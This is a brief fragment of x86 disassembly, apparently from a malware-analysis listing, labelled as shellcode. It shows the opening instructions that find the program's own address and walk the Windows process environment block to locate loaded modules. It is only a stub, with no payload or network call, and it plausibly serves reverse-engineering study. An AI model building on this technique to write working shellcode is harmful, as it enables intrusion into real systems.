 shellcode proc near
var_4= dword ptr -4
cld
call loc_402188 ; holds the return address
pusha
mov ebp, esp
xor eax, eax
mov edx, fs:[eax+30h]
mov edx, [edx+0Ch]
mov edx, [edx+14h]